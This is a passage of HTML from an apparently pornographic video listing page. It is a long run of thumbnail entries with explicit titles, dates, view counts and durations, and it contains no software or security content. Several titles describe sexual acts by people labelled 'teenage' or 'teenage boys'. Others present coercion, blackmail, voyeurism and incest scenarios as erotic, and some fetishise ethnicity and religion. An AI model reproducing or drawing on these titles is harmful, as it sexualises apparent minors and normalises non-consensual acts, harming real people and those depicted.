                                <img data-sg="d5a0c7d8052cd833" src="/thumbs/699/15393523256966043699_0.jpg" alt="Tamil Desi College Girl Sucking Huge Toy And Fucking Her Tight Teenage Cunt" width="320" height="180">
                            </div>
                            <div class="likes"><span class="likes-icon"></span> 19.12.2023</div>
                            <div class="desc">
                                <p>Tamil Desi College Girl Sucking Huge Toy And Fucking Her Tight Teenage Cunt</p>
                                <span class="views">135</span>
                                <span class="time">2:41</span>
                            </div>
                        </a>
                    </div>	
    
                    <div class="thumb">
                        <a href="/en/video/2705852734806858698/" class="trd">
                            <div class="thimg wide-ratio">
                                <img data-sg="258d1eb9e0ae9bca" src="/thumbs/698/2705852734806858698_0.jpg" alt="Aabha showing her worth" width="320" height="180">
                            </div>
                            <div class="likes"><span class="likes-icon"></span> 6.01.2024</div>
                            <div class="desc">
                                <p>Aabha showing her worth</p>
                                <span class="views">5</span>
                                <span class="time">6:28</span>
                            </div>
                        </a>
                    </div>	
    
                    <div class="thumb">
                        <a href="/en/video/2705852731145005480/" class="trd">
                            <div class="thimg wide-ratio">
                                <img data-sg="258d1eb9066b29a8" src="/thumbs/480/2705852731145005480_0.jpg" alt="Indian Babe Lily South Amateur BigTits" width="320" height="180">
                            </div>
                            <div class="likes"><span class="likes-icon"></span> 6.01.2024</div>
                            <div class="desc">
                                <p>Indian Babe Lily South Amateur BigTits</p>
                                <span class="views">4</span>
                                <span class="time">2:29</span>
                            </div>
                        </a>
                    </div>	
    
                    <div class="thumb">
                        <a href="/en/video/1892856897392859694/" class="trd">
                            <div class="thimg wide-ratio">
                                <img data-sg="1a44c751c3bfda2e" src="/thumbs/694/1892856897392859694_0.jpg" alt="Indian bdsm of Sahara Knite known as Armeca in GOT" width="320" height="180">
                            </div>
                            <div class="likes"><span class="likes-icon"></span> 27.12.2023</div>
                            <div class="desc">
                                <p>Indian bdsm of Sahara Knite known as Armeca in GOT</p>
                                <span class="views">5</span>
                                <span class="time">5:05</span>
                            </div>
                        </a>
                    </div>	
    
                    <div class="thumb">
                        <a href="/en/video/8774938123049230352/" class="trd">
                            <div class="thimg wide-ratio">
                                <img data-sg="79c6d7bb3661e010" src="/thumbs/352/8774938123049230352_0.jpg" alt="Indian pornstar Priya Anjali Rai changing in bedroom, her neighbor is looking from window and later." width="320" height="180">
                            </div>
                            <div class="likes"><span class="likes-icon"></span> 14.12.2023</div>
                            <div class="desc">
                                <p>Indian pornstar Priya Anjali Rai changing in bedroom, her neighbor is looking from window and later.</p>
                                <span class="views">302</span>
                                <span class="time">7:00</span>
                            </div>
                        </a>
                    </div>	
    
                    <div class="thumb">
                        <a href="/en/video/1426482548226924525/" class="trd">
                            <div class="thimg wide-ratio">
                                <img data-sg="13cbe251dd5c1fed" src="/thumbs/525/1426482548226924525_0.jpg" alt="Two hot MILF s India Summer and Sinn Sage got wet and horny" width="320" height="180">
                            </div>
                            <div class="likes"><span class="likes-icon"></span> 6.01.2024</div>
                            <div class="desc">
                                <p>Two hot MILF s India Summer and Sinn Sage got wet and horny</p>
                                <span class="views">8</span>
                                <span class="time">7:02</span>
                            </div>
                        </a>
                    </div>	
    
                    <div class="thumb">
                        <a href="/en/video/1426482547047281626/" class="trd">
                            <div class="thimg wide-ratio">
                                <img data-sg="13cbe251970c33da" src="/thumbs/626/1426482547047281626_0.jpg" alt="Teenage boys pissing dick gay sex video and hot sexy bollywood" width="320" height="180">
                            </div>
                            <div class="likes"><span class="likes-icon"></span> 6.01.2024</div>
                            <div class="desc">
                                <p>Teenage boys pissing dick gay sex video and hot sexy bollywood</p>
                                <span class="views">6</span>
                                <span class="time">7:11</span>
                            </div>
                        </a>
                    </div>	
    
                    <div class="thumb">
                        <a href="/en/video/1426482545126112087/" class="trd">
                            <div class="thimg wide-ratio">
                                <img data-sg="13cbe25124897b57" src="/thumbs/87/1426482545126112087_0.jpg" alt="India Summer and Eva Lovia nasty 3way with pervert boyfriend" width="320" height="180">
                            </div>
                            <div class="likes"><span class="likes-icon"></span> 6.01.2024</div>
                            <div class="desc">
                                <p>India Summer and Eva Lovia nasty 3way with pervert boyfriend</p>
                                <span class="views">8</span>
                                <span class="time">5:40</span>
                            </div>
                        </a>
                    </div>	
    
                    <div class="thumb">
                        <a href="/en/video/7550148740507485786/" class="trd">
                            <div class="thimg wide-ratio">
                                <img data-sg="68c78446ef4fc65a" src="/thumbs/786/7550148740507485786_0.jpg" alt="Hot Desi Housewife Hardcore Sex" width="320" height="180">
                            </div>
                            <div class="likes"><span class="likes-icon"></span> 19.12.2023</div>
                            <div class="desc">
                                <p>Hot Desi Housewife Hardcore Sex</p>
                                <span class="views">133</span>
                                <span class="time">10:11</span>
                            </div>
                        </a>
                    </div>	
    
                    <div class="thumb">
                        <a href="/en/video/17057037364352180664/" class="trd">
                            <div class="thimg wide-ratio">
                                <img data-sg="ecb6c51c5ec6e1b8" src="/thumbs/664/17057037364352180664_0.jpg" alt="Tamil Tamil fat aunty fucked hard by foreigner." width="320" height="180">
                            </div>
                            <div class="likes"><span class="likes-icon"></span> 6.01.2024</div>
                            <div class="desc">
                                <p>Tamil Tamil fat aunty fucked hard by foreigner.</p>
                                <span class="views">8</span>
                                <span class="time">3:12</span>
                            </div>
                        </a>
                    </div>	
    
                    <div class="thumb">
                        <a href="/en/video/15037233033781454059/" class="trd">
                            <div class="thimg wide-ratio">
                                <img data-sg="d0aefbc6075024eb" src="/thumbs/59/15037233033781454059_0.jpg" alt="Indian Babe Lily Sex Masturbation In Shower" width="320" height="180">
                            </div>
                            <div class="likes"><span class="likes-icon"></span> 18.12.2023</div>
                            <div class="desc">
                                <p>Indian Babe Lily Sex Masturbation In Shower</p>
                                <span class="views">145</span>
                                <span class="time">10:12</span>
                            </div>
                        </a>
                    </div>	
    
                    <div class="thumb">
                        <a href="/en/video/3824942637580384745/" class="trd">
                            <div class="thimg wide-ratio">
                                <img data-sg="3514ed103f3979e9" src="/thumbs/745/3824942637580384745_0.jpg" alt="Sahara Knite nude whipping in indian bdsm of famous GOT pornstar tied" width="320" height="180">
                            </div>
                            <div class="likes"><span class="likes-icon"></span> 15.12.2023</div>
                            <div class="desc">
                                <p>Sahara Knite nude whipping in indian bdsm of famous GOT pornstar tied</p>
                                <span class="views">163</span>
                                <span class="time">5:02</span>
                            </div>
                        </a>
                    </div>	
    
                    <div class="thumb">
                        <a href="/en/video/16635390628001991791/" class="trd">
                            <div class="thimg wide-ratio">
                                <img data-sg="e6dcc7a359ebcc6f" src="/thumbs/791/16635390628001991791_0.jpg" alt="Sarah Rosa │ Washing the Dish ║ See EVERYTHING on RED" width="320" height="180">
                            </div>
                            <div class="likes"><span class="likes-icon"></span> 3.01.2024</div>
                            <div class="desc">
                                <p>Sarah Rosa │ Washing the Dish ║ See EVERYTHING on RED</p>
                                <span class="views">4</span>
                                <span class="time">10:34</span>
                            </div>
                        </a>
                    </div>	
    
                    <div class="thumb">
                        <a href="/en/video/7327934981648156036/" class="trd">
                            <div class="thimg wide-ratio">
                                <img data-sg="65b20e0a6e4c0584" src="/thumbs/36/7327934981648156036_0.jpg" alt="Ebony Skin Desi Pornstar Beauty Lily Fuck Herself With Toy" width="320" height="180">
                            </div>
                            <div class="likes"><span class="likes-icon"></span> 3.01.2024</div>
                            <div class="desc">
                                <p>Ebony Skin Desi Pornstar Beauty Lily Fuck Herself With Toy</p>
                                <span class="views">5</span>
                                <span class="time">3:33</span>
                            </div>
                        </a>
                    </div>	
    
                    <div class="thumb">
                        <a href="/en/video/3885915734504727308/" class="trd">
                            <div class="thimg wide-ratio">
                                <img data-sg="35ed8bc5a641630c" src="/thumbs/308/3885915734504727308_0.jpg" alt="I was in the mood for my butt, then I rezolvi to call my stepfather to help me put clothes on the clothesline with my panties." width="320" height="180">
                            </div>
                            <div class="likes"><span class="likes-icon"></span> 6.01.2024</div>
                            <div class="desc">
                                <p>I was in the mood for my butt, then I rezolvi to call my stepfather to help me put clothes on the clothesline with my panties.</p>
                                <span class="views">6</span>
                                <span class="time">8:28</span>
                            </div>
                        </a>
                    </div>	
    
                    <div class="thumb">
                        <a href="/en/video/2264585362381943662/" class="trd">
                            <div class="thimg wide-ratio">
                                <img data-sg="1f6d6c638853336e" src="/thumbs/662/2264585362381943662_0.jpg" alt="MY STEP-FATHER I GO INTO THE BATHROOM TO PROBE ME THERE I OFFER MY CUSINHO" width="320" height="180">
                            </div>
                            <div class="likes"><span class="likes-icon"></span> 23.01.2026</div>
                            <div class="desc">
                                <p>MY STEP-FATHER I GO INTO THE BATHROOM TO PROBE ME THERE I OFFER MY CUSINHO</p>
                                <span class="views">0</span>
                                <span class="time">7:52</span>
                            </div>
                        </a>
                    </div>	
    
                    <div class="thumb">
                        <a href="/en/video/2063187522524644646/" class="trd">
                            <div class="thimg wide-ratio">
                                <img data-sg="1ca1ea1ed9198526" src="/thumbs/646/2063187522524644646_0.jpg" alt="Indian Aunty Horny Lily Having Romantic Sex With Nephew" width="320" height="180">
                            </div>
                            <div class="likes"><span class="likes-icon"></span> 13.01.2024</div>
                            <div class="desc">
                                <p>Indian Aunty Horny Lily Having Romantic Sex With Nephew</p>
                                <span class="views">3</span>
                                <span class="time">3:00</span>
                            </div>
                        </a>
                    </div>	
    
                    <div class="thumb">
                        <a href="/en/video/17047699716369246198/" class="trd">
                            <div class="thimg wide-ratio">
                                <img data-sg="ec959891c7b767f6" src="/thumbs/198/17047699716369246198_0.jpg" alt="TOUR OF BOOTY - Persian Woman In Burkah Sucks Infidel's Huge Dick" width="320" height="180">
                            </div>
                            <div class="likes"><span class="likes-icon"></span> 13.01.2024</div>
                            <div class="desc">
                                <p>TOUR OF BOOTY - Persian Woman In Burkah Sucks Infidel's Huge Dick</p>
                                <span class="views">4</span>
                                <span class="time">4:41</span>
                            </div>
                        </a>
                    </div>	
    
                    <div class="thumb">
                        <a href="/en/video/16355244505914591464/" class="trd">
                            <div class="thimg wide-ratio">
                                <img data-sg="e2f980396db2c8e8" src="/thumbs/464/16355244505914591464_0.jpg" alt="Le doy una mamada de culo a mi vecino, termina follandome" width="320" height="180">
                            </div>
                            <div class="likes"><span class="likes-icon"></span> 20.01.2024</div>
                            <div class="desc">
                                <p>Le doy una mamada de culo a mi vecino, termina follandome</p>
                                <span class="views">3</span>
                                <span class="time">18:37</span>
                            </div>
                        </a>
                    </div>	
    
                    <div class="thumb">
                        <a href="/en/video/7079852812925570302/" class="trd">
                            <div class="thimg wide-ratio">
                                <img data-sg="6240b09f687a8cfe" src="/thumbs/302/7079852812925570302_0.jpg" alt="4K English - We had the best ass fuck sex with a toy and no vagina" width="320" height="180">
                            </div>
                            <div class="likes"><span class="likes-icon"></span> 11.02.2024</div>
                            <div class="desc">
                                <p>4K English - We had the best ass fuck sex with a toy and no vagina</p>
                                <span class="views">3</span>
                                <span class="time">6:17</span>
                            </div>
                        </a>
                    </div>	
    
                    <div class="thumb">
                        <a href="/en/video/17582625414861746860/" class="trd">
                            <div class="thimg wide-ratio">
                                <img data-sg="f40208a87796f2ac" src="/thumbs/860/17582625414861746860_0.jpg" alt="Desi WIFE aunty fucked hard by peeping tenant" width="320" height="180">
                            </div>
                            <div class="likes"><span class="likes-icon"></span> 23.11.2024</div>
                            <div class="desc">
                                <p>Desi WIFE aunty fucked hard by peeping tenant</p>
                                <span class="views">104</span>
                                <span class="time">7:30</span>
                            </div>
                        </a>
                    </div>	
    
                    <div class="thumb">
                        <a href="/en/video/5669256166290707749/" class="trd">
                            <div class="thimg wide-ratio">
                                <img data-sg="4ead3e723c735525" src="/thumbs/749/5669256166290707749_0.jpg" alt="Indian Sex Video Of Sexy Babe Lily Fucked, Blowjob and Sex" width="320" height="180">
                            </div>
                            <div class="likes"><span class="likes-icon"></span> 16.12.2023</div>
                            <div class="desc">
                                <p>Indian Sex Video Of Sexy Babe Lily Fucked, Blowjob and Sex</p>
                                <span class="views">2</span>
                                <span class="time">6:23</span>
                            </div>
                        </a>
                    </div>	
    
                    <div class="thumb">
                        <a href="/en/video/7602497616218719453/" class="trd">
                            <div class="thimg wide-ratio">
                                <img data-sg="69817f4d5c7884dd" src="/thumbs/453/7602497616218719453_0.jpg" alt="Tamil Tamil Aunty  Cheating Housewife Sex With Friend Son" width="320" height="180">
                            </div>
                            <div class="likes"><span class="likes-icon"></span> 17.12.2023</div>
                            <div class="desc">
                                <p>Tamil Tamil Aunty  Cheating Housewife Sex With Friend Son</p>
                                <span class="views">105</span>
                                <span class="time">11:46</span>
                            </div>
                        </a>
                    </div>	
    
                    <div class="thumb">
                        <a href="/en/video/8747618023749219149/" class="trd">
                            <div class="thimg wide-ratio">
                                <img data-sg="7965c83ee860734d" src="/thumbs/149/8747618023749219149_0.jpg" alt="College professor forced me to fuck my vagina and my butt for exam passing hindi audio" width="320" height="180">
                            </div>
                            <div class="likes"><span class="likes-icon"></span> 17.12.2023</div>
                            <div class="desc">
                                <p>College professor forced me to fuck my vagina and my butt for exam passing hindi audio</p>
                                <span class="views">107</span>
                                <span class="time">12:24</span>
                            </div>
                        </a>
                    </div>	
    
                    <div class="thumb">
                        <a href="/en/video/2905429392860445353/" class="trd">
                            <div class="thimg wide-ratio">
                                <img data-sg="285228a3a16cfaa9" src="/thumbs/353/2905429392860445353_0.jpg" alt="colombian Fat mom breastfeeds neighbor" width="320" height="180">
                            </div>
                            <div class="likes"><span class="likes-icon"></span> 11.02.2024</div>
                            <div class="desc">
                                <p>colombian Fat mom breastfeeds neighbor</p>
                                <span class="views">2</span>
                                <span class="time">7:16</span>
                            </div>
                        </a>
                    </div>	
    
                    <div class="thumb">
                        <a href="/en/video/2757344788752331977/" class="trd">
                            <div class="thimg wide-ratio">
                                <img data-sg="26440e79f0db74c9" src="/thumbs/977/2757344788752331977_0.jpg" alt="Kavya Sharma XXX Porn Video With Tantalizing Masturbation" width="320" height="180">
                            </div>
                            <div class="likes"><span class="likes-icon"></span> 17.12.2023</div>
                            <div class="desc">
                                <p>Kavya Sharma XXX Porn Video With Tantalizing Masturbation</p>
                                <span class="views">108</span>
                                <span class="time">2:02</span>
                            </div>
                        </a>
                    </div>	
    
                    <div class="thumb">
                        <a href="/en/video/2165754917824262391/" class="trd">
                            <div class="thimg wide-ratio">
                                <img data-sg="1e0e4e9f837870f7" src="/thumbs/391/2165754917824262391_0.jpg" alt="paid the race with pussy tea and a lot of free ass" width="320" height="180">
                            </div>
                            <div class="likes"><span class="likes-icon"></span> 23.01.2026</div>
                            <div class="desc">
                                <p>paid the race with pussy tea and a lot of free ass</p>
                                <span class="views">0</span>
                                <span class="time">12:59</span>
                            </div>
                        </a>
                    </div>	
    
                    <div class="thumb">
                        <a href="/en/video/1896440266733807819/" class="trd">
                            <div class="thimg wide-ratio">
                                <img data-sg="1a51825ff46a68cb" src="/thumbs/819/1896440266733807819_0.jpg" alt="Rupali Bhabhi Live Sex Chat At Delhi Sex Chat" width="320" height="180">
                            </div>
                            <div class="likes"><span class="likes-icon"></span> 16.12.2023</div>
                            <div class="desc">
                                <p>Rupali Bhabhi Live Sex Chat At Delhi Sex Chat</p>
                                <span class="views">2</span>
                                <span class="time">1:52</span>
                            </div>
                        </a>
                    </div>	
    
                    <div class="thumb">
                        <a href="/en/video/16956290611413183565/" class="trd">
                            <div class="thimg wide-ratio">
                                <img data-sg="eb50d8790992ec4d" src="/thumbs/565/16956290611413183565_0.jpg" alt="JANICE GRIFFITH ROLLS BLUNTS NAKED FOR MERRY JANE SEX WEEK 2018" width="320" height="180">
                            </div>
                            <div class="likes"><span class="likes-icon"></span> 11.02.2024</div>
                            <div class="desc">
                                <p>JANICE GRIFFITH ROLLS BLUNTS NAKED FOR MERRY JANE SEX WEEK 2018</p>
                                <span class="views">1</span>
                                <span class="time">4:30</span>
                            </div>
                        </a>
                    </div>	
    
                    <div class="thumb">
                        <a href="/en/video/6016273315448905859/" class="trd">
                            <div class="thimg wide-ratio">
                                <img data-sg="537e18b46efe6083" src="/thumbs/859/6016273315448905859_0.jpg" alt="I try to seduce my stepfather #Kodabratz" width="320" height="180">
                            </div>
                            <div class="likes"><span class="likes-icon"></span> 11.02.2024</div>
                            <div class="desc">
                                <p>I try to seduce my stepfather #Kodabratz</p>
                                <span class="views">2</span>
                                <span class="time">5:08</span>
                            </div>
                        </a>
                    </div>	
    
                    <div class="thumb">
                        <a href="/en/video/5383684665246181575/" class="trd">
                            <div class="thimg wide-ratio">
                                <img data-sg="4ab6b0add6b768c7" src="/thumbs/575/5383684665246181575_0.jpg" alt="Potion" width="320" height="180">
                            </div>
                            <div class="likes"><span class="likes-icon"></span> 16.12.2023</div>
                            <div class="desc">
                                <p>Potion</p>
                                <span class="views">2</span>
                                <span class="time">7:35</span>
                            </div>
                        </a>
                    </div>	
    
                    <div class="thumb">
                        <a href="/en/video/2292887886987924312/" class="trd">
                            <div class="thimg wide-ratio">
                                <img data-sg="1fd1f9628db61358" src="/thumbs/312/2292887886987924312_0.jpg" alt="girlfriend desi pornstar wife rupali masturbation with toy" width="320" height="180">
                            </div>
                            <div class="likes"><span class="likes-icon"></span> 11.02.2024</div>
                            <div class="desc">
                                <p>girlfriend desi pornstar wife rupali masturbation with toy</p>
                                <span class="views">2</span>
                                <span class="time">2:00</span>
                            </div>
                        </a>
                    </div>	
    
                    <div class="thumb">
                        <a href="/en/video/455121789030650187/" class="trd">
                            <div class="thimg wide-ratio">
                                <img data-sg="650eadb14b6514b" src="/thumbs/187/455121789030650187_0.jpg" alt="I LOVE TO SEE MY YOUNG WIFE DANUSUA DIRTY CUTS FOR A STRANGE WITHOUT A SHIRT" width="320" height="180">
                            </div>
                            <div class="likes"><span class="likes-icon"></span> 19.03.2024</div>
                            <div class="desc">
                                <p>I LOVE TO SEE MY YOUNG WIFE DANUSUA DIRTY CUTS FOR A STRANGE WITHOUT A SHIRT</p>
                                <span class="views">6</span>
                                <span class="time">7:56</span>
                            </div>
                        </a>
                    </div>	
    
                    <div class="thumb">
                        <a href="/en/video/1426482546252292722/" class="trd">
                            <div class="thimg wide-ratio">
                                <img data-sg="13cbe25167a9a272" src="/thumbs/722/1426482546252292722_0.jpg" alt="Reina indian babe big tits seduction" width="320" height="180">
                            </div>
                            <div class="likes"><span class="likes-icon"></span> 19.12.2023</div>
                            <div class="desc">
                                <p>Reina indian babe big tits seduction</p>
                                <span class="views">112</span>
                                <span class="time">5:05</span>
                            </div>
                        </a>
                    </div>	
    
                    <div class="thumb">
                        <a href="/en/video/18243755650325024721/" class="trd">
                            <div class="thimg wide-ratio">
                                <img data-sg="fd2ed71abaa60fd1" src="/thumbs/721/18243755650325024721_0.jpg" alt="Does anyone knows if westerners can get girl like that in India" width="320" height="180">
                            </div>
                            <div class="likes"><span class="likes-icon"></span> 11.02.2024</div>
                            <div class="desc">
                                <p>Does anyone knows if westerners can get girl like that in India</p>
                                <span class="views">2</span>
                                <span class="time">3:16</span>
                            </div>
                        </a>
                    </div>	
    
                    <div class="thumb">
                        <a href="/en/video/15829418016135419131/" class="trd">
                            <div class="thimg wide-ratio">
                                <img data-sg="dbad63d15ceb94fb" src="/thumbs/131/15829418016135419131_0.jpg" alt="I Caught My Friends Hot Muslim Hijab Step Mom Masturbating & She Sucked Me Off For My Silence" width="320" height="180">
                            </div>
                            <div class="likes"><span class="likes-icon"></span> 11.02.2024</div>
                            <div class="desc">
                                <p>I Caught My Friends Hot Muslim Hijab Step Mom Masturbating & She Sucked Me Off For My Silence</p>
                                <span class="views">2</span>
                                <span class="time">17:02</span>
                            </div>
                        </a>
                    </div>	
    
                    <div class="thumb">
                        <a href="/en/video/14069751284188710899/" class="trd">
                            <div class="thimg wide-ratio">
                                <img data-sg="c341cc3f8c2a07f3" src="/thumbs/899/14069751284188710899_0.jpg" alt="RealityKings - HD Love - India Summer Van Wylde - All In Ind" width="320" height="180">
                            </div>
                            <div class="likes"><span class="likes-icon"></span> 16.12.2023</div>
                            <div class="desc">
                                <p>RealityKings - HD Love - India Summer Van Wylde - All In Ind</p>
                                <span class="views">4</span>
                                <span class="time">8:01</span>
                            </div>
                        </a>
                    </div>	
    
                    <div class="thumb">
                        <a href="/en/video/13782438426551627756/" class="trd">
                            <div class="thimg wide-ratio">
                                <img data-sg="bf450eb9f94dafec" src="/thumbs/756/13782438426551627756_0.jpg" alt="Hot Sexy Desi girl picked up from street and rough fucked with facial cum" width="320" height="180">
                            </div>
                            <div class="likes"><span class="likes-icon"></span> 3.01.2024</div>
                            <div class="desc">
                                <p>Hot Sexy Desi girl picked up from street and rough fucked with facial cum</p>
                                <span class="views">6</span>
                                <span class="time">5:39</span>
                            </div>
                        </a>
                    </div>	
    
                    <div class="thumb">
                        <a href="/en/video/13554958837879011534/" class="trd">
                            <div class="thimg wide-ratio">
                                <img data-sg="bc1ce33eecd1f8ce" src="/thumbs/534/13554958837879011534_0.jpg" alt="Sexy stepmom India Summer threesome sex with young couple" width="320" height="180">
                            </div>
                            <div class="likes"><span class="likes-icon"></span> 11.02.2024</div>
                            <div class="desc">
                                <p>Sexy stepmom India Summer threesome sex with young couple</p>
                                <span class="views">2</span>
                                <span class="time">6:09</span>
                            </div>
                        </a>
                    </div>	
    
                    <div class="thumb">
                        <a href="/en/video/13554958835648323920/" class="trd">
                            <div class="thimg wide-ratio">
                                <img data-sg="bc1ce33e67dc6150" src="/thumbs/920/13554958835648323920_0.jpg" alt="India Summer n Melanie Raine take on BF" width="320" height="180">
                            </div>
                            <div class="likes"><span class="likes-icon"></span> 11.02.2024</div>
                            <div class="desc">
                                <p>India Summer n Melanie Raine take on BF</p>
                                <span class="views">5</span>
                                <span class="time">6:16</span>
                            </div>
                        </a>
                    </div>	
    
                    <div class="thumb">
                        <a href="/en/video/13554958834168971260/" class="trd">
                            <div class="thimg wide-ratio">
                                <img data-sg="bc1ce33e0faf3ffc" src="/thumbs/260/13554958834168971260_0.jpg" alt="Anal Hardcore Inferno #03 India Summer, Veronica Avluv, Bonnie Rotten, Maddy O'Reilly, Adriana Luna, Casey Calvert, Mike Adriano" width="320" height="180">
                            </div>
                            <div class="likes"><span class="likes-icon"></span> 11.02.2024</div>
                            <div class="desc">
                                <p>Anal Hardcore Inferno #03 India Summer, Veronica Avluv, Bonnie Rotten, Maddy O'Reilly, Adriana Luna, Casey Calvert, Mike Adriano</p>
                                <span class="views">4</span>
                                <span class="time">21:57</span>
                            </div>
                        </a>
                    </div>	
    
                    <div class="thumb">
                        <a href="/en/video/12862876425935171251/" class="trd">
                            <div class="thimg wide-ratio">
                                <img data-sg="b2821df57d9caeb3" src="/thumbs/251/12862876425935171251_0.jpg" alt="Hottest Indian babe Sunny Leone plays with her cunny 1080p" width="320" height="180">
                            </div>
                            <div class="likes"><span class="likes-icon"></span> 28.02.2024</div>
                            <div class="desc">
                                <p>Hottest Indian babe Sunny Leone plays with her cunny 1080p</p>
                                <span class="views">2</span>
                                <span class="time">7:53</span>
                            </div>
                        </a>
                    </div>	
    
                    <div class="thumb">
                        <a href="/en/video/13034392447204430464/" class="trd">
                            <div class="thimg wide-ratio">
                                <img data-sg="b4e376df1ea79280" src="/thumbs/464/13034392447204430464_0.jpg" alt="Stockinged India Summer gets facialized" width="320" height="180">
                            </div>
                            <div class="likes"><span class="likes-icon"></span> 1.03.2024</div>
                            <div class="desc">
                                <p>Stockinged India Summer gets facialized</p>
                                <span class="views">113</span>
                                <span class="time">8:31</span>
                            </div>
                        </a>
                    </div>	
    
                    <div class="thumb">
                        <a href="/en/video/2705852733472417110/" class="trd">
                            <div class="thimg wide-ratio">
                                <img data-sg="258d1eb99124a556" src="/thumbs/110/2705852733472417110_0.jpg" alt="Sweet Indian Lesbian Action" width="320" height="180">
                            </div>
                            <div class="likes"><span class="likes-icon"></span> 17.12.2023</div>
                            <div class="desc">
                                <p>Sweet Indian Lesbian Action</p>
                                <span class="views">114</span>
                                <span class="time">5:10</span>
                            </div>
                        </a>
                    </div>	
    
                    <div class="thumb">
                        <a href="/en/video/6164666265440473708/" class="trd">
                            <div class="thimg wide-ratio">
                                <img data-sg="558d4b4e7e69d26c" src="/thumbs/708/6164666265440473708_0.jpg" alt="Indian Tamil Slut Horny Lily Getting Pussy Finger Fucked And Creamed" width="320" height="180">
                            </div>
                            <div class="likes"><span class="likes-icon"></span> 11.02.2024</div>
                            <div class="desc">
                                <p>Indian Tamil Slut Horny Lily Getting Pussy Finger Fucked And Creamed</p>
                                <span class="views">120</span>
                                <span class="time">12:12</span>
                            </div>
                        </a>
                    </div>	
    
                    <div class="thumb">
                        <a href="/en/video/8259761622608421249/" class="trd">
                            <div class="thimg wide-ratio">
                                <img data-sg="72a0916f04faa181" src="/thumbs/249/8259761622608421249_0.jpg" alt="India Summer - Dangerous Attractions - 4" width="320" height="180">
                            </div>
                            <div class="likes"><span class="likes-icon"></span> 13.01.2024</div>
                            <div class="desc">
                                <p>India Summer - Dangerous Attractions - 4</p>
                                <span class="views">5</span>
                                <span class="time">5:21</span>
                            </div>
                        </a>
                    </div>	
    
                    <div class="thumb">
                        <a href="/en/video/6138534923177795385/" class="trd">
                            <div class="thimg wide-ratio">
                                <img data-sg="553074fd41579f39" src="/thumbs/385/6138534923177795385_0.jpg" alt="cute bhabi suck cock like pornstar" width="320" height="180">
                            </div>
                            <div class="likes"><span class="likes-icon"></span> 24.01.2024</div>
                            <div class="desc">
                                <p>cute bhabi suck cock like pornstar</p>
                                <span class="views">3</span>
                                <span class="time">2:41</span>
                            </div>
                        </a>
                    </div>	
    
                    <div class="thumb">
                        <a href="/en/video/2705852731314782710/" class="trd">
                            <div class="thimg wide-ratio">
                                <img data-sg="258d1eb91089c1f6" src="/thumbs/710/2705852731314782710_0.jpg" alt="Jugs Dusky Maya Fingering" width="320" height="180">
                            </div>
                            <div class="likes"><span class="likes-icon"></span> 17.12.2023</div>
                            <div class="desc">
                                <p>Jugs Dusky Maya Fingering</p>
                                <span class="views">121</span>
                                <span class="time">1:01</span>
                            </div>
                        </a>
                    </div>	
    
                    <div class="thumb">
                        <a href="/en/video/17908627309955426827/" class="trd">
                            <div class="thimg wide-ratio">
                                <img data-sg="f88839a788c0aa0b" src="/thumbs/827/17908627309955426827_0.jpg" alt="Hairy Indian Pornstar Rani - Movies." width="320" height="180">
                            </div>
                            <div class="likes"><span class="likes-icon"></span> 8.01.2024</div>
                            <div class="desc">
                                <p>Hairy Indian Pornstar Rani - Movies.</p>
                                <span class="views">123</span>
                                <span class="time">7:00</span>
                            </div>
                        </a>
                    </div>	
    
                    <div class="thumb">
                        <a href="/en/video/18371624255898031760/" class="trd">
                            <div class="thimg wide-ratio">
                                <img data-sg="fef51eec77c09690" src="/thumbs/760/18371624255898031760_0.jpg" alt="Desi Beautiful Pornstar 07 - Full Vid Available here. SUBSCRIE & COMMENT" width="320" height="180">
                            </div>
                            <div class="likes"><span class="likes-icon"></span> 22.12.2023</div>
                            <div class="desc">
                                <p>Desi Beautiful Pornstar 07 - Full Vid Available here. SUBSCRIE & COMMENT</p>
                                <span class="views">116</span>
                                <span class="time">10:29</span>
                            </div>
                        </a>
                    </div>	
    
                    <div class="thumb">
                        <a href="/en/video/5601428295133448230/" class="trd">
                            <div class="thimg wide-ratio">
                                <img data-sg="4dbc455b56404826" src="/thumbs/230/5601428295133448230_0.jpg" alt="Sexy transgender lesbian - Sexy Shemale Lesbian" width="320" height="180">
                            </div>
                            <div class="likes"><span class="likes-icon"></span> 11.02.2024</div>
                            <div class="desc">
                                <p>Sexy transgender lesbian - Sexy Shemale Lesbian</p>
                                <span class="views">3</span>
                                <span class="time">6:21</span>
                            </div>
                        </a>
                    </div>	
    
                    <div class="thumb">
                        <a href="/en/video/5369636290894421489/" class="trd">
                            <div class="thimg wide-ratio">
                                <img data-sg="4a84c7c1cbceddf1" src="/thumbs/489/5369636290894421489_0.jpg" alt="Tattooed teens India Summer and Chastity have lesbian sex" width="320" height="180">
                            </div>
                            <div class="likes"><span class="likes-icon"></span> 8.01.2024</div>
                            <div class="desc">
                                <p>Tattooed teens India Summer and Chastity have lesbian sex</p>
                                <span class="views">3</span>
                                <span class="time">29:19</span>
                            </div>
                        </a>
                    </div>	
    
                    <div class="thumb">
                        <a href="/en/video/4371818704651677313/" class="trd">
                            <div class="thimg wide-ratio">
                                <img data-sg="3cabd1f2f12bee81" src="/thumbs/313/4371818704651677313_0.jpg" alt="Don't leave now brother-in-law, brother-in-law has removed the sister-in-law's water" width="320" height="180">
                            </div>
                            <div class="likes"><span class="likes-icon"></span> 8.01.2024</div>
                            <div class="desc">
                                <p>Don't leave now brother-in-law, brother-in-law has removed the sister-in-law's water</p>
                                <span class="views">4</span>
                                <span class="time">18:01</span>
                            </div>
                        </a>
                    </div>	
    
                    <div class="thumb">
                        <a href="/en/video/14043505053747989499/" class="trd">
                            <div class="thimg wide-ratio">
                                <img data-sg="c2e48d70d20d4bfb" src="/thumbs/499/14043505053747989499_0.jpg" alt="Girlfriend Tamil pretty Jasmine takes off her dress getting nude" width="320" height="180">
                            </div>
                            <div class="likes"><span class="likes-icon"></span> 24.01.2024</div>
                            <div class="desc">
                                <p>Girlfriend Tamil pretty Jasmine takes off her dress getting nude</p>
                                <span class="views">108</span>
                                <span class="time">2:00</span>
                            </div>
                        </a>
                    </div>	
    
                    <div class="thumb">
                        <a href="/en/video/3824942637439706048/" class="trd">
                            <div class="thimg wide-ratio">
                                <img data-sg="3514ed1036d6e3c0" src="/thumbs/48/3824942637439706048_0.jpg" alt="Tight Indian Pussy Fucked Cumshot Orgasm Amateur Sex" width="320" height="180">
                            </div>
                            <div class="likes"><span class="likes-icon"></span> 11.02.2024</div>
                            <div class="desc">
                                <p>Tight Indian Pussy Fucked Cumshot Orgasm Amateur Sex</p>
                                <span class="views">3</span>
                                <span class="time">11:13</span>
                            </div>
                        </a>
                    </div>	
    
                    <div class="thumb">
